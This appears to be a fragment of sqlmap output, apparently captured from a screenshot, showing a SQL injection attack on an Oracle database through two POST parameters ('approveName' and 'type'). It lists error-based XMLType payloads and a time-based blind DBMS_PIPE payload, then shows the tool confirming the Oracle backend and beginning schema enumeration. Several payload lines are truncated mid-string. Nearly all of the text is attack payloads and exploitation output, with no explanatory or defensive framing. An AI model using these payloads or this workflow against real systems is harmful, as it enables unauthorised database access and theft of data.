 Place: (custom) POST
Parameter: #2*
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: approveName=1111&type=1' AND 8482=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR
=8482) THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(110)||CHR(100)||CHR(107)||CHR(58)||CHR(
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: approveName=1111&type=1' AND 9532=DBMS_PIPE.RECEIVE_MESSAGE(CHR(72)||CHR(111)
Place: (custom) POST
Parameter: #1*
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: approveName=1111' AND 6779=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(117)||
THEN 1 ELSE 0 END) FROM DUAL)||CHR(58)||CHR(110)||CHR(100)||CHR(107)||CHR(58)||CHR(62))) F
---
there were multiple injection points, please select the one to use for following injection
[0] place: (custom) POST, parameter: #1*, type: Single quoted string (default)
[1] place: (custom) POST, parameter: #2*, type: Single quoted string
[q] Quit
> 1
[12:14:50] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[12:14:50] [WARNING] schema names are going to be used on Oracle for enumeration as the co
[12:14:50] [INFO] fetching database (schema) names
[12:14:50] [INFO] the SQL query used returns 19 entries
[12:14:50] [INFO] resumed: CTXSYS